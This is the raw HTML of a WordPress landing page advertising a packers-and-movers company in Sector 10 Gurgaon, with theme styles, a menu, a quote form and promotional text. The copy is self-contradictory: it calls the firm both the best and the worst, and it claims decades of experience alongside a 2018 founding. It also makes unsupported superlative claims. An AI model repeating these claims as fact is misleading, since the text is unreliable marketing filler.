var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://prabhupackers.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://prabhupackers.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://prabhupackers.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://prabhupackers.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-1243 wp-custom-logo wp-embed-responsive wp-theme-movers-and-packers unselectable page-two-column elementor-default elementor-template-full-width elementor-kit-16 elementor-page elementor-page-1243">


<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
			<div class="top-header">
			<div class="container">
				<div class="row">
					<div class="col-lg-5 col-md-12">
													<p class="topbar-text mb-0 text-lg-left text-center">Prabhu Cargo Packers and Movers Company</p>
											</div>
					<div class="col-lg-2 col-md-4 contact text-center">
													<a href="tel:+918950535085"><i class="fas fa-phone mr-2"></i>+918950535085<span class="screen-reader-text">+918950535085</span></a>
											</div>
					<div class="col-lg-3 col-md-4 contact text-center">
													<a href="mailto:info@prabhupackers.com"><i class="far fa-envelope mr-2"></i>info@prabhupackers.com<span class="screen-reader-text">info@prabhupackers.com</span></a>
											</div>
					<div class="col-lg-2 col-md-4 social-icons text-lg-right text-center">
													<a href="https://www.facebook.com/prabhucargopackersmovers"><i class="fab fa-facebook-f"></i><span class="screen-reader-text">Facebook</span></a>
																			<a href="https://www.instagram.com/prabhucargopackersmovers/"><i class="fab fa-instagram"></i><span class="screen-reader-text">Instagram</span></a>
																			<a href="https://twitter.com/prabhupackers"><i class="fab fa-twitter"></i><span class="screen-reader-text">Twitter</span></a>
																			<a href="https://www.linkedin.com/in/prabhu-cargo-packers-and-movers-8a664b249/"><i class="fab fa-linkedin-in"></i><span class="screen-reader-text">Linkedin</span></a>
											</div>
				</div>
			</div>
		</div>
		<div class="menu-section">
		<div class="container">
			<div class="row">
				<div class="col-lg-3 col-md-5 col-9 align-self-center">
					<div class="logo">
								            		<a href="https://prabhupackers.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="737" height="250" src="https://prabhupackers.com/wp-content/uploads/2022/11/cropped-prabhu-logo.png" class="custom-logo" alt="Prabhu Cargo Packers and Movers Logo" decoding="async" srcset="https://prabhupackers.com/wp-content/uploads/2022/11/cropped-prabhu-logo.png 737w, https://prabhupackers.com/wp-content/uploads/2022/11/cropped-prabhu-logo-300x102.png 300w" sizes="(max-width: 737px) 100vw, 737px" /></a>			            		             				            					</div>
				</div>
				<div class="col-lg-9 col-md-7 col-3 align-self-center">
					<div class="menu-bar">
						<div class="toggle-menu responsive-menu text-right">
											            	<button onclick="movers_and_packers_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
				            				        </div>
						<div id="sidelong-menu" class="nav sidenav text-lg-right">
			                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
			                  	<div class="main-menu-navigation clearfix"><ul id="menu-primary-menu" class="clearfix mobile_nav"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49"><a href="https://prabhupackers.com/">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://prabhupackers.com/about-us/">About Us</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://prabhupackers.com/car-bike-transportation/">Car/Bike Transportation Services</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://prabhupackers.com/home-office-shifting-services/">Home/Office Shifting Services</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://prabhupackers.com/relocation-services/">Relocation Services</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://prabhupackers.com/packing-and-moving/">Packing and Moving Services</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://prabhupackers.com/loading-and-unloading/">Loading and Unloading Services</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://prabhupackers.com/warehouse-services/">Warehouse Services</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://prabhupackers.com/insurance-services/">Insurance Services</a></li>
	<li id="menu-item-3652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3652"><a href="https://prabhupackers.com/pet-relocation-services/">Pet Relocation Services</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://prabhupackers.com/gallery/">Gallery</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://prabhupackers.com/blog/">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://prabhupackers.com/locations/">Locations</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://prabhupackers.com/contact/">Contact</a></li>
</ul></div>			                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="movers_and_packers_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
			                </nav>
			            </div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>

	<div id="inner-pages-header">
		<div class="header-overlay"></div>
	    <div class="header-content">
		    <div class="container text-center"> 
		      	<h1>Packers and Movers In Sector 10 Gurgaon</h1>
		      	<div class="theme-breadcrumb mt-3">
					<a href="https://prabhupackers.com">Packers and Movers in Gurgaon</a> &nbsp;&#187;&nbsp;<span>Packers and Movers In Sector 10 Gurgaon</span> 				</div>
		    </div>
		</div>
	</div>
		<div data-elementor-type="wp-page" data-elementor-id="1243" class="elementor elementor-1243">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd21283 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fd21283" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-466fcab" data-id="466fcab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35eb674 elementor-widget elementor-widget-image" data-id="35eb674" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1366" height="455" src="https://prabhupackers.com/wp-content/uploads/2022/11/1.jpg" class="attachment-full size-full wp-image-100" alt="packers and movers in Gurgaon, packers and movers Gurgaon" srcset="https://prabhupackers.com/wp-content/uploads/2022/11/1.jpg 1366w, https://prabhupackers.com/wp-content/uploads/2022/11/1-300x100.jpg 300w, https://prabhupackers.com/wp-content/uploads/2022/11/1-1024x341.jpg 1024w, https://prabhupackers.com/wp-content/uploads/2022/11/1-768x256.jpg 768w" sizes="(max-width: 1366px) 100vw, 1366px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63aa63a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63aa63a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-114f87f" data-id="114f87f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ca7284 elementor-widget elementor-widget-heading" data-id="3ca7284" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Prabhu Cargo Packers And Movers In Sector 10 Gurgaon</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c3d8773 elementor-widget elementor-widget-text-editor" data-id="c3d8773" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><br />Prabhu Cargo Packers and Movers is a well-known and reputed cargo Packers and Movers company in Gurgaon. Established in the year 2018, we are a family-owned and operated business, offering a comprehensive range of cargo transportation and relocation services.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed88c58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed88c58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d14fab" data-id="7d14fab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af7b3b9 elementor-widget elementor-widget-text-editor" data-id="af7b3b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prabhu Cargo Packers and Movers in Gurgaon is the best choice for your relocation needs. We are a company that specializes in cargo packing and moving services. We have decades of experience in the industry, and we pride ourselves on being the best option for your relocation needs. We have a wide range of cargo packing and moving services available, so you can find the perfect option for your needs. We understand the importance of quality service, and we are committed to providing you with the best possible experience. We know that you will be happy with our services, and we hope that you choose us to help with your relocation needs.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-50cc296" data-id="50cc296" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73470a fluentform-widget-submit-button-custom elementor-widget elementor-widget-fluent-form-widget" data-id="d73470a" data-element_type="widget" data-widget_type="fluent-form-widget.default">
				<div class="elementor-widget-container">
					
            <div class="fluentform-widget-wrapper fluentform-widget-align-default">

            
            <div class='fluentform ff-default fluentform_wrapper_3 ffs_default_wrap'><form data-form_id="3" id="fluentform_3" class="frm-fluent-form fluent_form_3 ff-el-form-top ff_form_instance_3_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_3_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Blank Form (#3)</legend><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="72"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' name='__fluent_form_embded_post_id' value='1243' /><input type="hidden" id="_fluentform_3_fluentformnonce" name="_fluentform_3_fluentformnonce" value="dabc890259" /><input type="hidden" name="_wp_http_referer" value="/packers-and-movers-in-sector-10-gurgaon/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-top'><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_3_names_first_name_" class="ff-el-form-control" placeholder="First Name" aria-invalid="false" aria-required=false></div></div></div><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-top'><div class='ff-el-input--content'><input type="text" name="names[last_name]" id="ff_3_names_last_name_" class="ff-el-form-control" placeholder="Last Name" aria-invalid="false" aria-required=false></div></div></div></div></div><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_3_email" class="ff-el-form-control" placeholder="Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class='ff-el-input--content'><input type="number" name="numeric-field" id="ff_3_numeric-field" class="ff-el-form-control" placeholder="Phone Number" data-name="numeric-field" inputmode="numeric" step="any"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class='ff-el-input--content'><input  aria-label=' Use arrow keys to navigate dates. Press enter to select a date.'  aria-haspopup='dialog' data-type-datepicker data-format='d/m/Y' type="text" name="datetime" id="ff_3_datetime" class="ff-el-form-control ff-el-datepicker" placeholder="Moving Date" data-name="datetime"  aria-invalid='false' aria-required=false></div></div><div class="ff-name-address-wrapper fluent-address" data-type="address-element" data-name="address_1" ><div class='ff-el-input--content'><div class='ff-t-container'><div class='ff-t-cell'><div class='ff-el-group'><div class='ff-el-input--content'><input type="text" name="address_1[city]" id="ff_3_address_1_city_" class="ff-el-form-control" placeholder="From City" data-key_name="city"  aria-invalid="false" aria-required=false></div></div></div></div></div></div><div class="ff-name-address-wrapper fluent-address" data-type="address-element" data-name="address_2" ><div class='ff-el-input--content'><div class='ff-t-container'><div class='ff-t-cell'><div class='ff-el-group'><div class='ff-el-input--content'><input type="text" name="address_2[city]" id="ff_3_address_2_city_" class="ff-el-form-control" placeholder="To City" data-key_name="city"  aria-invalid="false" aria-required=false></div></div></div></div></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style"  aria-label="Submit Form">Submit Form</button></div></fieldset></form><div id='fluentform_3_errors' class='ff-errors-in-stack ff_form_instance_3_1 ff-form-loading_errors ff_form_instance_3_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_3_1 = {"id":"3","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_3_1","form_id_selector":"fluentform_3","rules":{"names[first_name]":{"required":{"value":false,"message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}},"numeric-field":{"required":{"value":true,"message":"This field is required"},"numeric":{"value":true,"message":"This field must contain numeric value"},"min":{"value":"","message":"Minimum value is "},"max":{"value":"","message":"Maximum value is "},"digits":{"value":"","message":"The number of digits has to be "}},"datetime":{"required":{"value":false,"message":"This field is required"}},"address_1[address_line_1]":{"required":{"value":false,"message":"This field is required"}},"address_1[address_line_2]":{"required":{"value":false,"message":"This field is required"}},"address_1[city]":{"required":{"value":false,"message":"This field is required"}},"address_1[state]":{"required":{"value":false,"message":"This field is required"}},"address_1[zip]":{"required":{"value":false,"message":"This field is required"}},"address_1[country]":{"required":{"value":false,"message":"This field is required"}},"address_2[address_line_1]":{"required":{"value":false,"message":"This field is required"}},"address_2[address_line_2]":{"required":{"value":false,"message":"This field is required"}},"address_2[city]":{"required":{"value":false,"message":"This field is required"}},"address_2[state]":{"required":{"value":false,"message":"This field is required"}},"address_2[zip]":{"required":{"value":false,"message":"This field is required"}},"address_2[country]":{"required":{"value":false,"message":"This field is required"}}},"debounce_time":300};
                            </script>
                        </div>

            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-80ee615 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80ee615" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b508ddf" data-id="b508ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0f6c9b elementor-widget elementor-widget-heading" data-id="b0f6c9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">1. Prabhu Cargo Packers and Movers in Sector 10 Gurgaon - The Best</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-784e804 elementor-widget elementor-widget-text-editor" data-id="784e804" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prabhu Cargo Packers and Movers is one of the best and the worst movers in Sector 10 Gurgaon. It is the best because it is very reliable and has a large fleet of trucks.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-148607d elementor-widget elementor-widget-heading" data-id="148607d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">2. Prabhu Cargo Packers and Movers in Sector 10 Gurgaon - The Cheapest </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-67cf1d5 elementor-widget elementor-widget-text-editor" data-id="67cf1d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prabhu Cargo Packers and Movers in Sector 10 Gurgaon is one of the most popular and affordable cargo Packers and Movers in the city. It offers the cheapest and the most reliable cargo Packers and Movers services in the city. It is one of the most preferred cargo Packers and Movers in the city for its affordable and reliable services. Prabhu Cargo Packers and Movers was founded in the year 2018 by Mr. Prabhu. He is a dynamic and passionate entrepreneur with a diversified background in the cargo transportation and logistics industry. His experience and expertise in this field has helped Prabhu Cargo Packers and Movers to become one of the most preferred cargo Packers and Movers in the city. The company has a team of experienced and qualified cargo Packers and Movers who are passionate about their job. They are committed to providing the best possible cargo Packers and Movers services to their customers.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e42d8a7 elementor-widget elementor-widget-image" data-id="e42d8a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="840" height="473" src="https://prabhupackers.com/wp-content/uploads/2022/11/prabhupackers.jpg" class="attachment-full size-full wp-image-1231" alt="packers and movers, packers and movers Gurgaon, Packers and Movers in Gurgaon" srcset="https://prabhupackers.com/wp-content/uploads/2022/11/prabhupackers.jpg 840w, https://prabhupackers.com/wp-content/uploads/2022/11/prabhupackers-300x169.jpg 300w, https://prabhupackers.com/wp-content/uploads/2022/11/prabhupackers-768x432.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f434b4e elementor-widget elementor-widget-heading" data-id="f434b4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">3. Prabhu Cargo Packers and Movers in Sector 10 Gurgaon - The Most Reliable and the Fastest</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-189921a elementor-widget elementor-widget-text-editor" data-id="189921a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prabhu Cargo Packers and Movers is one of the most reliable and fastest cargo Packers and Movers in Sector 10 Gurgaon. They have a vast network of warehouses in Sector 10 Gurgaon and are able to move your cargo quickly and easily. They also have a team of experienced and qualified professionals who are able to pack and move your cargo with precision and care. If you are looking for reliable and fast cargo Packers and Movers in Sector 10 Gurgaon, Prabhu Cargo Packers and Movers is the right choice.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c7d8b2a elementor-widget elementor-widget-heading" data-id="c7d8b2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">4. Prabhu Cargo Packers and Movers in Sector 10 Gurgaon - The Most Trusted and the Best in the Business</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1e8eb95 elementor-widget elementor-widget-text-editor" data-id="1e8eb95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prabhu Cargo Packers and Movers is the best and the most trusted cargo Packers and Movers in Sector 10 Gurgaon. They have a vast experience in the cargo transportation and moving industry and are experts in packing, loading and moving all kinds of goods. They understand the importance of customer satisfaction and always go the extra mile to make sure that their clients are happy. They are reliable and efficient and have a team of experienced and qualified staff who are always available to help. They are a family-owned and operated business and are committed to providing quality service at a fair price. If you are looking for a reliable and trustworthy cargo Packers and Movers in Sector 10 Gurgaon, then you should definitely contact Prabhu Cargo Packers and Movers.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2890f6d elementor-widget elementor-widget-heading" data-id="2890f6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
